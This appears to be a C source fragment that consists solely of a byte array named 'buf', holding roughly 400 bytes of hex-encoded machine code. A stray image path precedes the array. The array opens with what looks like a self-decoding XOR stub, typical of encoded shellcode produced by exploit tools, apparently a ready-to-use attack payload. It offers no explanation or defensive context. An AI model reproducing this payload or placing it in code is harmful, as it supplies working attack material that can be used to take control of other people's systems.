 unsigned char buf[] =
"\x29\xc9\x83\xe9\xa7\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xa2\xc2\x27\xee\x83\xee\xfc\xe2\xf4\x5e\x2a\xa8\xee"
"\xa2\xc2\x47\xdf\x70\xa6\xac\xbc\x92\x49\x75\xe2\x2b\x27"
"\xac\xbc\xb6\xf3\xd8\x65\xd0\xea\x28\x59\xe8\xe4\x16\x2e"
"\x0e\xfe\x46\x92\xa0\xee\x07\x2f\x6d\xcf\x26\x29\xeb\xb7"
"\xc8\xbc\xf5\x49\x75\xfe\x29\x80\x1b\xef\x72\x49\x67\x96"
"\x27\x02\x53\xa2\xa3\x12\x77\x65\xea\xda\xac\xb6\x82\xc3"
"\xf4\x6b\x6b\xb6\x1b\xdf\x5d\x8b\xac\xda\x29\xc3\xf1\xdf"
"\x62\x6e\xe6\x21\xaf\xc3\xe0\xd6\x42\xb7\xd3\xed\xdf\x3a"
"\x1c\x93\x86\xb7\xc7\xb6\x29\x9a\x03\xef\x71\xa4\xac\xe2"
"\xe9\x49\x7f\xf2\xa3\x11\xac\xea\x29\xc3\xf7\x67\xe6\xe6"
"\x03\xb5\xf9\xa3\x7e\xb4\xf3\x3d\xc7\xb6\xfd\x98\xac\xfc"
"\x4b\x42\xd8\x11\x5d\x9f\x4f\xdd\x90\xc2\x27\x86\xd5\xb1"
"\x15\xb1\xf6\xaa\x6b\x99\x84\xc5\xae\x06\x5d\x12\x9f\x7e"
"\xa3\xc2\x27\xc7\x66\x96\x77\x86\x8b\x42\x4c\xee\x5d\x17"
"\x4d\xe4\xca\x04\x1d\x91\xe8\xaa\x25\xee\xa2\xd4\xae\x08"
"\xf2\x92\x77\xbe\xe2\x92\x67\xbe\xca\x28\x28\x31\x42\x3d"
"\xf2\x79\xc8\xd2\x71\xb9\xca\x5b\x82\x9a\xc3\x3d\xf2\x6b"
"\x62\xb6\x2d\x11\xec\xca\x52\x02\x4a\xa5\x27\xee\xa2\xa8"
"\x27\x84\xa6\x94\x70\x86\xa0\x1b\xef\xb1\x5d\x17\xa4\x16"
"\xa2\xbc\x11\x65\x94\xa8\x67\x86\xa2\xd2\x27\xee\xf4\xa8"
"\x27\x86\xfa\x66\x74\x0b\x5d\x17\xb4\xbd\xc8\xc2\x71\xbd"
"\xf5\xaa\x25\x37\x6a\x9d\xd8\x3b\x21\x3a\x27\x93\x8a\x9a"
"\x4f\xee\xe2\xc2\x27\x84\xa2\x92\x4f\xe5\x8d\xcd\x17\x11"
"\x77\x95\x4f\x9b\xcc\x8f\x46\x11\x77\x9c\x79\x11\xae\xe6"
"\x28\x6b\xd2\x3d\xd8\x11\x4b\x59\xd8\x11\x5d\xc3\xe4\xc7"
"\x64\xb7\xe6\x2d\x19\x32\x92\x4c\xf4\xa8\x27\xbd\x5d\x17"
"\x27\xee";